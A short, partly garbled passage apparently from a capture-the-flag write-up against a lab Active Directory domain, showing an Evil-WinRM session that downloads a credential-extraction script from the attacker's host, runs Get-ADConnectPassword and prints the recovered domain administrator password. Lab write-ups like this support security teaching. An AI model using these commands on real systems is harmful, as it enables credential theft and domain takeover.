 ;
-a---- 1/23/2024 7:49 PM 102 silconfig.log
-a---- 10/27/2022 1:21 AM 58619 vmware-vmsvc.log
e -a---- 10/25/2022 2:57 AM 21367 vmware-vmusr.log
-a---- 1/23/2024 7:48 PM 1728 vmware-vmvss.log
. -a---- 1/23/2024 9:56 PM 2387456 winPEASx64.exe
nCache.dat userfull.txt
*Evil-WinRM* PS C:\windows\temp> wget http://10.10.16.18/adconnect.ps1 -o adconnect.ps1
*Evil-WinRM* PS C:\windows\temp> import-module .\adconnect.ps1
*Evil-WinRM* PS C:\windows\temp> Get-ADConnectPassword
AD Connect Sync Credential Extract POC (@_xpn_)
Domain: MEGABANK.LOCAL
Username: administrator
Password: d0m@in4dminyeah!
*Evil-WinRM* PS C:\windows\temp>